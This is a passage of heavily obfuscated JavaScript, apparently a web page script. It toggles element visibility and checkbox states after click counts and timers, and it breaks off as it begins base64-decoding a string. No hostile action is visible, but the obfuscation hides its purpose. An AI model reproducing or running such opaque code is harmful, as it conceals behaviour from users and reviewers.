_0x4bf2e1[_0x4b5cb6(-0x437,0x4b,-0x2f2,-0x664,-0x736)](_0x45cb1e,_0x3f286b);},'YLXIF':_0x4bf2e1[_0x2ad5e7(0x775,0x449,0x6ba,0x23b,0x525)],'UXQRg':_0x4bf2e1[_0x502127(0xcd2,0x647,0x833,0xaec,0xae3)],'RdDdx':_0x4bf2e1[_0x5286e9(0x1b7,0x227,0x300,-0x1b5,0x27)],'VdALG':_0x4bf2e1[_0x2ad5e7(0xe1,0x560,0x3b0,0x28e,0x4d4)],'NbnGe':_0x4bf2e1[_0x1df84d(0x552,0x22b,0x10d,0x29d,0x430)],'nBCmt':_0x4bf2e1[_0x2ad5e7(0x4aa,0x63e,0x7e0,0xb41,0x6cb)]};function _0x5286e9(_0x3f82fe,_0x134d96,_0x5f3987,_0x55836d,_0x7ea8b4){return _0x1df031(_0x7ea8b4-0x106,_0x55836d,_0x5f3987-0x158,_0x55836d-0x1e9,_0x7ea8b4-0xb5);}if(_0x4bf2e1[_0x502127(0x60f,0x59f,0x653,0x1bb,0x824)](_0x4bf2e1[_0x5286e9(0x940,0x551,0x99f,0x3e4,0x77d)],_0x4bf2e1[_0x2d8d68(0x64d,0x7bd,0x75c,0x7fb,0x81a)]))return!![];else document[_0x2ad5e7(0x76a,0xb1c,0x6c2,0x49a,0x6dd)+_0x5286e9(0x218,-0x73,0x41f,-0x322,0x61)+_0x2ad5e7(0x4d5,0xba4,0x858,0xc78,0x750)](_0x4bf2e1[_0x1df84d(-0x1a2,0xb9,-0x628,0x2ee,-0x626)])[_0x2ad5e7(0xaf6,0x592,0x81c,0x738,0x3bc)][_0x2d8d68(0x513,0x85c,0x3a6,0x684,0x594)+'ay']=_0x4bf2e1[_0x5286e9(0xa1d,0xb93,0xbe3,0xbb4,0x79f)],_0x4bf2e1[_0x5286e9(0x83f,0x6c6,0x496,0x3a0,0x3d0)](setTimeout,function(){function _0x11a4e5(_0x2f789c,_0x4d974d,_0x28bd82,_0x33f07c,_0x3212bd){return _0x5286e9(_0x2f789c-0xd7,_0x4d974d-0x43,_0x28bd82-0x8f,_0x28bd82,_0x33f07c- -0x1ef);}function _0x144c03(_0x52f43b,_0x4a83ac,_0xeb015b,_0x2cec45,_0x4cbd08){return _0x2d8d68(_0x52f43b-0x156,_0x4cbd08,_0xeb015b-0x188,_0x2cec45-0xc4,_0x4a83ac-0xa1);}function _0xe94a24(_0x3ee776,_0x33fdcd,_0x5625aa,_0x4a4789,_0x2b1b30){return _0x2d8d68(_0x3ee776-0x75,_0x4a4789,_0x5625aa-0xb1,_0x4a4789-0x46,_0x2b1b30- -0x1aa);}function _0x234785(_0x1e24d9,_0x54c9b9,_0x15e075,_0x108c3c,_0x5b8ffa){return _0x502127(_0x1e24d9-0x129,_0x54c9b9-0x161,_0x1e24d9-0x9f,_0x108c3c,_0x5b8ffa-0x1f0);}function _0x2be1f5(_0x317ff6,_0x378a83,_0x9a6384,_0x25e6d6,_0x204fd4){return _0x2d8d68(_0x317ff6-0x8c,_0x25e6d6,_0x9a6384-0xdf,_0x25e6d6-0x11c,_0x317ff6-0x42);}const _0xb7e59b={'ZmnlY':function(_0x1c7542,_0x4db3e9){function _0xa5709b(_0xf545ad,_0x580917,_0x341cc2,_0x76e86a,_0x4892d6){return _0x139c(_0x580917- -0x392,_0xf545ad);}return _0x1f77c0[_0xa5709b(0x242,0x2b0,-0x1d2,0x482,0x2b5)](_0x1c7542,_0x4db3e9);},'RxIli':function(_0x4cf642,_0x4e677a){function _0xcb4ed3(_0x180508,_0x726d79,_0x4c1147,_0x40a3c9,_0x4972b6){return _0x139c(_0x4972b6-0x126,_0x726d79);}return _0x1f77c0[_0xcb4ed3(0xa3e,0xa75,0x6f0,0x770,0x67b)](_0x4cf642,_0x4e677a);},'pkmEk':_0x1f77c0[_0xe94a24(0x35c,0x7ec,0x1d9,0x122,0x3ee)],'YfZUK':_0x1f77c0[_0xe94a24(0x241,-0xd0,0xba,0x400,0x24)],'UjzmZ':function(_0x2a27a0){function _0x5c4d66(_0xdbf1bd,_0x1d0b9b,_0x3200d6,_0x42e6b1,_0x16083c){return _0xe94a24(_0xdbf1bd-0xc6,_0x1d0b9b-0xe1,_0x3200d6-0x30,_0x3200d6,_0x42e6b1-0x5d0);}return _0x1f77c0[_0x5c4d66(0x88f,0xf66,0x891,0xb09,0x8b3)](_0x2a27a0);}};if(_0x1f77c0[_0xe94a24(0x712,0x3b6,0x5fe,0xb3d,0x741)](_0x1f77c0[_0xe94a24(-0x337,-0x130,-0x1e4,-0x48c,-0x9e)],_0x1f77c0[_0x2be1f5(0x7af,0x9f7,0xaa9,0x884,0x4c4)])){const _0x299757={'gInxZ':function(_0x1a677b,_0x11ff84){function _0x162d71(_0xfda7fe,_0x5cc6c9,_0x38af34,_0x130e7a,_0xbcfc7f){return _0x2be1f5(_0x5cc6c9- -0x28d,_0x5cc6c9-0x1b4,_0x38af34-0x7f,_0xfda7fe,_0xbcfc7f-0x1ae);}return qsOhlx[_0x162d71(-0x82,0x16,-0x1ca,-0x25e,0x180)](_0x1a677b,_0x11ff84);},'rfwVn':function(_0x32899c,_0x1ed64e){function _0x1347c3(_0x3fc8cc,_0x58f370,_0x8ed8a6,_0x9ff420,_0x304f12){return _0xe94a24(_0x3fc8cc-0x17e,_0x58f370-0xb5,_0x8ed8a6-0xed,_0x9ff420,_0x8ed8a6-0x2ad);}return qsOhlx[_0x1347c3(0x538,0x4c9,0x230,-0x12e,0x66)](_0x32899c,_0x1ed64e);},'NJGqa':function(_0x224947,_0x95b3ea){function _0x5dc23b(_0x34ef6c,_0xd81fb2,_0x2f1739,_0x5e3d65,_0x50c27c){return _0xe94a24(_0x34ef6c-0x5d,_0xd81fb2-0xdd,_0x2f1739-0x124,_0x5e3d65,_0x34ef6c-0x4d7);}return qsOhlx[_0x5dc23b(0x45a,0x34a,0x875,0x4c7,0x1b1)](_0x224947,_0x95b3ea);},'JJFVk':qsOhlx[_0x234785(0x470,0x148,0x892,0x58b,0x31b)],'BeMHK':qsOhlx[_0x234785(0xad6,0xc64,0x8cf,0xcc7,0xd1e)]},_0x378d37=function(){function _0x3b58c6(_0x3f5da5,_0x302544,_0x2cd194,_0x3d87de,_0x3c0843){return _0x144c03(_0x3f5da5-0xde,_0x2cd194- -0x339,_0x2cd194-0xde,_0x3d87de-0x30,_0x302544);}function _0x353f27(_0x9598ba,_0xb4faaa,_0x59aa92,_0x207ec9,_0x234d0a){return _0x234785(_0x59aa92-0x139,_0xb4faaa-0xab,_0x59aa92-0xac,_0x9598ba,_0x234d0a-0x104);}let _0x121714;function _0x1e1cae(_0x42b686,_0xa99268,_0x134a79,_0x4873d5,_0x33c966){return _0x234785(_0x4873d5- -0x2a9,_0xa99268-0x1e1,_0x134a79-0x1d5,_0x33c966,_0x33c966-0x1c5);}try{_0x121714=_0x299757[_0x353f27(0x880,0x68e,0x88b,0xbf6,0x99e)](_0x100fa4,_0x299757[_0x459abe(0x7a7,0x1af,0x569,0x425,0x426)](_0x299757[_0x353f27(0x2b6,0x4e2,0x65e,0x42c,0x3ee)](_0x299757[_0x1e1cae(0xbc5,0x438,0xa06,0x860,0x4c6)],_0x299757[_0x3b58c6(0x72b,0x5f4,0x3a9,0x2f2,-0xb4)]),');'))();}catch(_0x4c48ef){_0x121714=_0x258288;}function _0x459abe(_0x2c52a0,_0x5bc29a,_0x1b2198,_0x1526b4,_0xa0e5ba){return _0xe94a24(_0x2c52a0-0x146,_0x5bc29a-0x1a0,_0x1b2198-0xa8,_0x5bc29a,_0x1526b4- -0x13f);}function _0x3fe950(_0x5034bf,_0x482654,_0x4d9edb,_0x212563,_0x15613d){return _0x2be1f5(_0x212563-0x409,_0x482654-0x8f,_0x4d9edb-0x193,_0x5034bf,_0x15613d-0x3e);}return _0x121714;},_0x5d7976=qsOhlx[_0x144c03(0x956,0x97e,0x670,0x929,0xd59)](_0x378d37);_0x5d7976[_0x11a4e5(-0x35f,-0x233,-0x1ea,-0x70,-0x21b)+_0x234785(0x738,0x6ef,0x71f,0xba7,0x680)+'l'](_0xd93957,0x7b5*0x3+0x5*0x3a9+-0x19cc);}else{document[_0x2be1f5(0x760,0x8f9,0x792,0x92c,0x628)+_0x11a4e5(0x2f5,-0x303,0x22e,-0x18e,-0xd)+_0x2be1f5(0x8f6,0x65b,0x756,0xd67,0xc04)](_0x1f77c0[_0x234785(0x2ef,-0x4e,0x3db,0x1b1,0x18a)])[_0x234785(0xa7d,0x8f3,0x6c7,0xde4,0xdfa)][_0xe94a24(0x460,0x469,0x205,0x793,0x3ea)+'ay']=_0x1f77c0[_0xe94a24(0x1ce,-0x1b6,-0x4dd,-0x4f8,-0x13c)];let _0x15d27f=document[_0x2be1f5(0x760,0x3e4,0x7c9,0x469,0x4d4)+_0x2be1f5(0x140,0x377,-0x1c6,0x75,-0x31f)+_0x234785(0xab9,0xc48,0xbac,0xedb,0xef5)](_0x1f77c0[_0x144c03(0x554,0x928,0xd88,0xb5e,0xd9b)]);_0x15d27f[_0x234785(0xa7d,0xad3,0x6bb,0xea4,0xcea)][_0x2be1f5(0x5d6,0x9c7,0x5a1,0x207,0x40a)+'ay']=_0x1f77c0[_0xe94a24(0x6ff,0x105,0x4f2,0xf6,0x4c3)],_0x15d27f[_0x144c03(0x8b9,0xa12,0x643,0x6f7,0x5c0)+'ed']=!(0x9d2+0xe6a+0x1*-0x183b);}},0xf81+-0x908+-0x7*-0x31);},0x2bd*0xe+0x4a*0x1f+-0x2e20)):pDUtSC[_0x2e661a(0x9c,0x12b,0x1be,-0x334,-0x3cd)](_0x42a51a,'0');},0xee8+0x231c+-0xc*0x412);else{if(_0x5d4ff7)return _0x427183;else jlLWDr[_0x3fc205(0x5f9,0x771,0xbf1,0x396,0x8cd)](_0x5b7356,0x24d7*0x1+0x1*-0x146d+-0x106a);}},-0x1d8+0x167*0x11+-0x1*0xe2f);},_0x4ee2d0);var _0x3e9e7f=0x1*0x585+-0x6f3*-0x5+-0x2844;document[_0x1ff53f(0x4dc,0x4fc,0x525,0x27e,0x1c8)+_0x44eb5e(0x5f2,-0x20c,0x1d5,0x301,0x237)+_0x37d42d(0x910,0x558,0x1f0,0x793,0x677)](_0x14616c[_0x1ff53f(-0x17f,-0x55e,-0x5eb,0x293,-0x404)])[_0x1ff53f(0x66e,0x8b0,0x895,0x84e,0x4db)+_0x37d42d(0x248,0x4a,0xb2,0x1d6,-0x14)+_0x4c2d68(0x189,0x294,0x2a4,0x542,-0x7)+'r'](_0x14616c[_0x40ab93(0x394,0x22f,0x2c8,0x13d,-0x100)],function(){function _0x5b5387(_0x50b7c8,_0x46cb9f,_0x3baae3,_0x4732f1,_0x3ee346){return _0x40ab93(_0x46cb9f-0x37b,_0x46cb9f-0x69,_0x3baae3-0x1ad,_0x4732f1-0x1a6,_0x4732f1);}function _0x17e3ae(_0x59a0d2,_0x5bc67e,_0xbd2eb7,_0x5762a2,_0x1d200e){return _0x40ab93(_0x5bc67e-0x456,_0x5bc67e-0x74,_0xbd2eb7-0xc8,_0x5762a2-0x111,_0x59a0d2);}function _0x57ba02(_0x1c3b20,_0x3c358c,_0x5d52de,_0x4e5905,_0x496e16){return _0x40ab93(_0x1c3b20- -0x2f,_0x3c358c-0x146,_0x5d52de-0x1ad,_0x4e5905-0x53,_0x496e16);}function _0xadc897(_0x2a345b,_0x554a80,_0x2f1143,_0x411724,_0x2a3175){return _0x37d42d(_0x2a345b-0x1f0,_0x2f1143-0x37f,_0x2f1143-0x10b,_0x411724,_0x2a3175-0x1be);}const _0x44cc0e={'WikQq':function(_0x6ea283,_0xb134d4){function _0x37e751(_0x42ba8f,_0x3a6fec,_0x6be597,_0x3411e4,_0x424085){return _0x139c(_0x424085-0x39,_0x3411e4);}return _0x14616c[_0x37e751(0x341,0xe8,-0xa6,0x229,0x286)](_0x6ea283,_0xb134d4);},'ohHLr':function(_0x1a44cf,_0x51f40e){function _0x541de3(_0x2ebd90,_0x37596b,_0x33191a,_0x2826a8,_0x4d840e){return _0x139c(_0x2ebd90- -0x18d,_0x2826a8);}return _0x14616c[_0x541de3(0x594,0x81c,0x56c,0x380,0x821)](_0x1a44cf,_0x51f40e);},'ioqEj':function(_0x13eca8,_0x7a7c7){function _0x52fd79(_0x1d6d42,_0x4d0019,_0x4f5ce4,_0x5adf8f,_0x5aba7c){return _0x139c(_0x4f5ce4- -0x3e8,_0x5adf8f);}return _0x14616c[_0x52fd79(0x6a8,0x7e3,0x39e,0x68e,0x377)](_0x13eca8,_0x7a7c7);},'DbtVj':_0x14616c[_0x798228(0x90e,0x67e,0xd1e,0x5c2,0xb72)],'fGqJY':_0x14616c[_0x798228(0x307,0x744,0x431,0x455,0x493)],'Cgflb':function(_0x262ea6,_0x43b008){function _0x4859a3(_0xf7ef9a,_0x46c167,_0x24f6cf,_0x42089e,_0xd21953){return _0x5b5387(_0xf7ef9a-0x14c,_0x24f6cf- -0x438,_0x24f6cf-0x15a,_0x46c167,_0xd21953-0x10);}return _0x14616c[_0x4859a3(0x4ce,0x92f,0x663,0x4a1,0x213)](_0x262ea6,_0x43b008);},'vXnna':function(_0x2c83f2,_0x175518){function _0x477d7e(_0xbc1648,_0x222574,_0xe96faa,_0x14900,_0x545936){return _0x5b5387(_0xbc1648-0x37,_0x14900- -0x259,_0xe96faa-0x13a,_0x222574,_0x545936-0x147);}return _0x14616c[_0x477d7e(0x5ba,0x297,0x317,0x1c9,-0x8)](_0x2c83f2,_0x175518);},'UYFNB':function(_0x1ef248,_0x3c0a2d){function _0x3f0391(_0x1d4baf,_0x564211,_0x32dbfd,_0xd8ead1,_0x532cd3){return _0x798228(_0x1d4baf-0xad,_0x564211-0xe2,_0x32dbfd-0x146,_0xd8ead1-0x21,_0x564211);}return _0x14616c[_0x3f0391(0x6f9,0x721,0x632,0x837,0x3a5)](_0x1ef248,_0x3c0a2d);},'ibcHx':_0x14616c[_0xadc897(-0x140,0x622,0x245,-0x64,-0x1c5)],'DVuYi':_0x14616c[_0xadc897(0x548,0x6be,0x7b6,0x421,0xbb2)],'CUmCZ':function(_0xd08211,_0x15ff0a){function _0x3aca25(_0x11666d,_0x5ecdcf,_0x70fb13,_0x3bb0c7,_0x86aed4){return _0x5b5387(_0x11666d-0x1eb,_0x3bb0c7-0xdd,_0x70fb13-0x162,_0x11666d,_0x86aed4-0x36);}return _0x14616c[_0x3aca25(0x2a2,0x220,0x9af,0x66a,0x546)](_0xd08211,_0x15ff0a);},'zoYZQ':function(_0x4a3e94,_0x31726a){function _0x56c1ea(_0x50b011,_0xa7f3b7,_0x3ff2fd,_0x137da8,_0x465259){return _0x5b5387(_0x50b011-0xd4,_0x137da8- -0x2e1,_0x3ff2fd-0x60,_0x465259,_0x465259-0xaa);}return _0x14616c[_0x56c1ea(-0xa5,-0x125,-0x3dd,-0x38,-0x15e)](_0x4a3e94,_0x31726a);},'JDUOo':_0x14616c[_0xadc897(0x4da,0x15a,0xd4,-0x266,-0x208)],'mwVZp':_0x14616c[_0xadc897(0x521,0x609,0x641,0x716,0x7bd)],'gfxUJ':_0x14616c[_0xadc897(0x10d,-0x21,0x197,-0xf6,-0x1e9)],'RCnJL':_0x14616c[_0x5b5387(0x8ee,0x998,0xd9d,0x721,0x9b9)],'pqrsV':_0x14616c[_0x5b5387(0xace,0x7ff,0xbdb,0xa7b,0x688)],'MVbyd':_0x14616c[_0x17e3ae(-0xa1,0x2ee,0x293,0x4b0,-0x171)],'PSGOc':function(_0x322d72,_0x52e4d9){function _0x474ed8(_0x1d700d,_0x577725,_0x2d424c,_0x5f1d58,_0x33f425){return _0x798228(_0x2d424c- -0xfb,_0x577725-0x6b,_0x2d424c-0x46,_0x5f1d58-0xd6,_0x1d700d);}return _0x14616c[_0x474ed8(0x8be,0xbc8,0x830,0x4d4,0x453)](_0x322d72,_0x52e4d9);},'RMGwf':_0x14616c[_0x798228(0x374,0x3ec,0x6f1,0x287,0x560)],'fsDPM':_0x14616c[_0x57ba02(0x1f5,0x476,0x2aa,-0x260,0x236)],'HbXHn':function(_0x47e148,_0x332cc1){function _0xffb8a7(_0x19fd76,_0x3e5af0,_0x4e332e,_0x3c4343,_0x12ef49){return _0xadc897(_0x19fd76-0x18e,_0x3e5af0-0x142,_0x4e332e-0xf3,_0x3c4343,_0x12ef49-0x11b);}return _0x14616c[_0xffb8a7(0x1a6,0x7c1,0x595,0x74a,0x797)](_0x47e148,_0x332cc1);},'tvMJF':function(_0x4a86c6,_0x274385){function _0x5aff65(_0x437dd8,_0x59aadc,_0x1bf64a,_0x5e9260,_0x3b6aaf){return _0x57ba02(_0x3b6aaf-0xe2,_0x59aadc-0x18c,_0x1bf64a-0x7a,_0x5e9260-0x48,_0x437dd8);}return _0x14616c[_0x5aff65(0x6b,0x634,0x3cb,-0x76,0x3e8)](_0x4a86c6,_0x274385);},'hgYdj':_0x14616c[_0x17e3ae(0x653,0x2b2,0x43a,-0xc8,-0xbf)],'ZMJyg':_0x14616c[_0xadc897(-0x1e6,0x232,0x272,0x46d,0x559)],'RXyNm':function(_0x2b3a9d,_0x7088b0,_0x434939){function _0x33514f(_0x5d836e,_0x1cabca,_0x9c7284,_0x1f8f3d,_0x1c8f8d){return _0xadc897(_0x5d836e-0xe5,_0x1cabca-0x14d,_0x1cabca-0x338,_0x1f8f3d,_0x1c8f8d-0x32);}return _0x14616c[_0x33514f(0x113e,0xcaa,0xad1,0xf9b,0xab9)](_0x2b3a9d,_0x7088b0,_0x434939);},'tCFyz':function(_0x34a74b,_0x317dd5,_0x2f5bc7){function _0xaff04e(_0x94c114,_0x2d2d8f,_0xa36ffe,_0x566266,_0xbc469c){return _0x798228(_0x2d2d8f-0x6b,_0x2d2d8f-0x151,_0xa36ffe-0x12b,_0x566266-0x3a,_0xa36ffe);}return _0x14616c[_0xaff04e(0xbd4,0x857,0x69d,0x8a7,0x43c)](_0x34a74b,_0x317dd5,_0x2f5bc7);},'IYyED':function(_0x59ce89,_0x4f6d26){function _0x17e261(_0x4cfe07,_0x3f17f5,_0x4ac8d2,_0x349840,_0xdbf6cf){return _0xadc897(_0x4cfe07-0x1c0,_0x3f17f5-0x50,_0x4cfe07-0x4f,_0xdbf6cf,_0xdbf6cf-0x1ee);}return _0x14616c[_0x17e261(0xee,-0x37c,-0x250,-0x91,0x58)](_0x59ce89,_0x4f6d26);},'NkCCT':_0x14616c[_0xadc897(0xb80,0x8d4,0x904,0x767,0xa95)],'GmOsw':_0x14616c[_0x57ba02(-0xfc,-0xc3,-0x470,-0x227,0x11a)],'lAieh':_0x14616c[_0x17e3ae(0x963,0x871,0xbe7,0xc97,0xcd1)],'KLlIz':_0x14616c[_0x17e3ae(0x92f,0x7ea,0x84f,0xa65,0x8ac)]};function _0x798228(_0x28e0e0,_0x422bb4,_0x4cd42b,_0x136c32,_0x2aad09){return _0x40ab93(_0x28e0e0-0x1f2,_0x422bb4-0x59,_0x4cd42b-0x1a1,_0x136c32-0x13e,_0x2aad09);}if(_0x14616c[_0x798228(0x527,0x845,0x227,0x75c,0x28f)](_0x14616c[_0x17e3ae(0xd26,0x9e9,0x961,0xb7c,0xa4c)],_0x14616c[_0x17e3ae(0xa9c,0x9e9,0x968,0xb0f,0x60f)]))_0x403dfb=_0x50153c;else{_0x3e9e7f++;let _0x4567d7=document[_0x5b5387(0x71a,0x893,0x647,0x6c3,0x540)+_0x798228(0xea,0x145,0x323,0x18,-0x1d7)+_0x57ba02(0x67f,0x21b,0x3f0,0x7be,0x939)](_0x14616c[_0x798228(0xaf,0x75,-0x3da,0x4ff,0x3fa)]);_0x4567d7[_0xadc897(0x89a,0x823,0x89b,0x655,0xacb)][_0x798228(0x580,0x9ef,0x7b0,0x426,0x485)+'ay']=_0x14616c[_0x798228(0x160,0x114,-0x18a,-0xab,-0xf0)],document[_0xadc897(0x7f2,0x484,0x741,0x4d5,0x639)+_0x5b5387(0x136,0x273,0xf8,0x424,-0xe8)+_0xadc897(0x65f,0xbe2,0x8d7,0xbd9,0x6a8)](_0x14616c[_0x5b5387(0x45f,0x793,0xbae,0x5cc,0xa0c)])[_0x57ba02(0x643,0x688,0x809,0x9e9,0x306)][_0xadc897(0x2bd,0x640,0x5b7,0x791,0x5e1)+'ay']=_0x14616c[_0xadc897(0xa21,0x79f,0x846,0xb77,0xb88)],_0x14616c[_0xadc897(0x25f,0x63f,0x3c4,0x16b,0x7b0)](_0x3e9e7f,_0x34d720)?_0x14616c[_0xadc897(0x718,0xcd4,0x871,0x9b8,0x532)](setTimeout,function(){function _0x29360b(_0x1706d1,_0x4389f5,_0x793c1f,_0x587d01,_0x490609){return _0x57ba02(_0x490609-0x48a,_0x4389f5-0xa5,_0x793c1f-0x1a2,_0x587d01-0x5b,_0x793c1f);}function _0xe5f889(_0x37edf2,_0x144fbe,_0xa34490,_0x56abeb,_0x487ca0){return _0xadc897(_0x37edf2-0x56,_0x144fbe-0x1ca,_0x37edf2-0x26f,_0xa34490,_0x487ca0-0xa);}function _0x30b4b6(_0x1b2474,_0x43d3a6,_0x1c48a8,_0x58b3dd,_0x1e9e92){return _0xadc897(_0x1b2474-0x11e,_0x43d3a6-0x1ad,_0x1e9e92-0x218,_0x1b2474,_0x1e9e92-0x110);}function _0x2dccd8(_0x4eff79,_0x4b9c31,_0x10ac35,_0x4c363d,_0x12942b){return _0x798228(_0x4b9c31-0x3dc,_0x4b9c31-0x17,_0x10ac35-0x1be,_0x4c363d-0x1f4,_0x4c363d);}function _0x3cf854(_0x195350,_0x31b6c7,_0x27368a,_0x57be79,_0x5c165c){return _0x17e3ae(_0x195350,_0x31b6c7-0x12f,_0x27368a-0x1e9,_0x57be79-0x38,_0x5c165c-0x15e);}_0x14616c[_0x3cf854(0xcc6,0xcbe,0x107d,0xd1a,0xb38)](_0x14616c[_0x2dccd8(0xbc8,0xa7a,0xca2,0xc91,0xb02)],_0x14616c[_0x2dccd8(0x858,0xa7a,0x78d,0xbfd,0xa7b)])?(document[_0x29360b(0x4ee,0x542,0x93a,0x79c,0x973)+_0xe5f889(0x390,-0x3b,0x341,-0xd2,0x7da)+_0x3cf854(0xc53,0xc33,0xff4,0xca7,0xa14)](_0x14616c[_0x3cf854(0xca9,0x99d,0xcb8,0xd24,0xc98)])[_0x3cf854(0xb60,0xbf7,0xf7b,0xd2b,0xd58)][_0x29360b(0x900,0xaff,0xb09,0x421,0x7e9)+'ay']=_0x14616c[_0x3cf854(0x3c9,0x4f3,0x4be,0x886,0x3db)],_0x4567d7[_0x29360b(0x9cd,0x8b8,0x7d9,0x739,0xacd)][_0x3cf854(0x9e0,0x913,0xaec,0xb04,0x798)+'ay']=_0x14616c[_0xe5f889(0xab5,0x92a,0xbc8,0x9f7,0x9e4)],_0x4567d7[_0x30b4b6(0x8cf,0x9e1,0xcbe,0x860,0xbac)+'ed']=!(-0x9c5+0x6d5+0x3*0xfb),_0x4567d7[_0x3cf854(0x931,0xcc6,0x8c1,0xa0b,0xa8d)+_0x3cf854(0x88f,0xc3f,0xfad,0xc9d,0x879)][_0x29360b(0x7af,0xbf9,0x611,0xbe8,0x868)](_0x14616c[_0x29360b(0xa2c,0x902,0x8c3,0xbbe,0x8df)])):_0x1981a3=iLvlWA[_0x29360b(0x474,0x277,0x4aa,0x437,0x2bb)](_0x4e4788,iLvlWA[_0x29360b(0x5f5,0x64f,0x598,0x2a8,0x43d)](iLvlWA[_0x3cf854(0x639,0x4e4,0x167,0x8ec,0x32d)](iLvlWA[_0x30b4b6(0xd45,0x867,0xef1,0xa41,0xb4a)],iLvlWA[_0x3cf854(0xd6b,0xc99,0xa1f,0xd75,0x823)]),');'))();},0xdf0+0x242f+-0x1e97*0x1):_0x14616c[_0x57ba02(0x72a,0x99c,0x4a3,0x519,0x68b)](_0x3e9e7f,_0x34d720)&&_0x14616c[_0x5b5387(0xa08,0x9c3,0x9e9,0x954,0x743)](setTimeout,function(){function _0x25d094(_0x103af8,_0x2da3d2,_0x275518,_0x28f374,_0x5b797c){return _0x17e3ae(_0x103af8,_0x28f374- -0xcd,_0x275518-0x19d,_0x28f374-0xb6,_0x5b797c-0x168);}function _0xcf322c(_0x4dd9c7,_0x1753c8,_0x549b26,_0x11da70,_0x58f7fe){return _0xadc897(_0x4dd9c7-0x57,_0x1753c8-0x1ca,_0x1753c8- -0x1a7,_0x58f7fe,_0x58f7fe-0xa9);}function _0x2ccaa4(_0x3c3ce2,_0x4cd611,_0x5dbbb3,_0x37ef3e,_0x48d362){return _0x57ba02(_0x4cd611- -0xc5,_0x4cd611-0x1ee,_0x5dbbb3-0x8f,_0x37ef3e-0x1ef,_0x37ef3e);}const _0x1a1bbe={'pEfPh':function(_0x7a6905,_0x43891c){function _0x3acbf0(_0x2e0abd,_0x5bcb95,_0x2e0c46,_0x4ef4f5,_0x12e654){return _0x139c(_0x5bcb95- -0x275,_0x2e0abd);}return _0x44cc0e[_0x3acbf0(0x9d4,0x6b4,0x5a3,0xb03,0x741)](_0x7a6905,_0x43891c);},'lIosy':_0x44cc0e[_0x2ccaa4(0x573,0x62b,0xa1c,0x44b,0x869)],'IpdzZ':_0x44cc0e[_0x2ccaa4(0x2be,-0x77,-0xf,0x416,-0x291)],'XkzQZ':function(_0xf21075,_0x5623b7,_0x2c309e){function _0x1c716e(_0x151f82,_0x18a4fb,_0x251a14,_0x1e80ba,_0x4f8a07){return _0x2ccaa4(_0x151f82-0x17f,_0x151f82-0x420,_0x251a14-0xb2,_0x1e80ba,_0x4f8a07-0x75);}return _0x44cc0e[_0x1c716e(0x8db,0x822,0x4ab,0x9b2,0xcd8)](_0xf21075,_0x5623b7,_0x2c309e);},'vmZQJ':function(_0xaecb89,_0x175e09,_0x3a606e){function _0x1feea0(_0x86ad4c,_0x2cfe17,_0xcb18e4,_0x2082d5,_0x28c4ac){return _0x2ccaa4(_0x86ad4c-0x1b1,_0xcb18e4-0x2ce,_0xcb18e4-0x97,_0x28c4ac,_0x28c4ac-0x188);}return _0x44cc0e[_0x1feea0(0xafc,0x500,0x6fb,0xb91,0x61b)](_0xaecb89,_0x175e09,_0x3a606e);}};function _0x8af58f(_0x423c62,_0x3df38b,_0x1e7f87,_0x112cca,_0x15183c){return _0x798228(_0x15183c-0x196,_0x3df38b-0xa9,_0x1e7f87-0x177,_0x112cca-0x4e,_0x423c62);}function _0x15b0be(_0x32a802,_0x4a6bee,_0x2dbd46,_0x2d6d9b,_0x536f1f){return _0x57ba02(_0x4a6bee- -0x4f,_0x4a6bee-0x2f,_0x2dbd46-0x10,_0x2d6d9b-0x160,_0x32a802);}if(_0x44cc0e[_0x25d094(-0x11,-0x159,0x585,0x33c,0x1ea)](_0x44cc0e[_0x25d094(0x57d,0x710,0x567,0x962,0x8f7)],_0x44cc0e[_0x2ccaa4(0x51,0x4e5,0x803,0x3d0,0x4fa)])){let _0x296c53=function(_0x59e71a){function _0x25f274(_0x1985ec,_0x4c0c29,_0x5df187,_0xa90b84,_0x2792e3){return _0x8af58f(_0x5df187,_0x4c0c29-0x1bf,_0x5df187-0x1eb,_0xa90b84-0x137,_0x1985ec- -0x19f);}const _0x2adde1={'PGOaZ':function(_0x42de41,_0x505b45){function _0x5d4b33(_0x20d1a3,_0xb3838,_0x31757b,_0x47cf61,_0x211318){return _0x139c(_0xb3838- -0x2de,_0x47cf61);}return _0x44cc0e[_0x5d4b33(0xaa,0x233,0x257,0x509,0x203)](_0x42de41,_0x505b45);},'llSeN':function(_0x48f601,_0x4bedb6){function _0x2b5a59(_0x4850ff,_0x1db98b,_0x312927,_0x190793,_0x5f57a0){return _0x139c(_0x312927- -0x31a,_0x1db98b);}return _0x44cc0e[_0x2b5a59(0x6c5,0x56c,0x42a,0x4ad,0x4b)](_0x48f601,_0x4bedb6);},'UTQeL':function(_0x13b41f,_0x525b38){function _0x8a5156(_0x892186,_0x26cb59,_0x2127d5,_0x38f50f,_0x559f35){return _0x139c(_0x892186-0x13,_0x38f50f);}return _0x44cc0e[_0x8a5156(0x269,0x332,0x3c1,0x1f4,0x46)](_0x13b41f,_0x525b38);},'aEFrf':_0x44cc0e[_0x53b4a1(0x5cf,0x9e6,0xb05,0x6fa,0x874)],'MVxTx':_0x44cc0e[_0x5b4c8e(0x764,0x9e3,0xccb,0xe0a,0xe18)]};function _0x53b4a1(_0x2d1f7b,_0x4b11d9,_0x5ca47b,_0x25dc7b,_0x23dd6b){return _0x2ccaa4(_0x2d1f7b-0x167,_0x23dd6b-0x25f,_0x5ca47b-0x10,_0x4b11d9,_0x23dd6b-0xca);}function _0x5b4c8e(_0x6dec3b,_0x10317d,_0x5befbe,_0x446dbd,_0x3103fc){return _0x15b0be(_0x3103fc,_0x10317d-0x34d,_0x5befbe-0xce,_0x446dbd-0xe5,_0x3103fc-0x15b);}function _0x10d21b(_0x272ea2,_0x5028b2,_0x5a7589,_0x56f145,_0x3c1acb){return _0x25d094(_0x272ea2,_0x5028b2-0x4c,_0x5a7589-0xb,_0x56f145- -0x412,_0x3c1acb-0x86);}function _0x27cc42(_0x389d0c,_0xdc8ff0,_0x1e2d70,_0xa35fe,_0x8379df){return _0x15b0be(_0xdc8ff0,_0x389d0c-0x510,_0x1e2d70-0x13b,_0xa35fe-0x140,_0x8379df-0x124);}if(_0x44cc0e[_0x5b4c8e(0x567,0x45a,0x75e,0x539,0x6cb)](_0x44cc0e[_0x53b4a1(0x8ba,0x822,0xb09,0xa62,0x791)],_0x44cc0e[_0x25f274(0x119,0x375,0x303,-0x1cb,0x331)])){_0x59e71a=_0x44cc0e[_0x53b4a1(0x7c0,0x6c1,0x359,0x634,0x6c4)](atob,_0x59e71a);let _0x230e0a=new 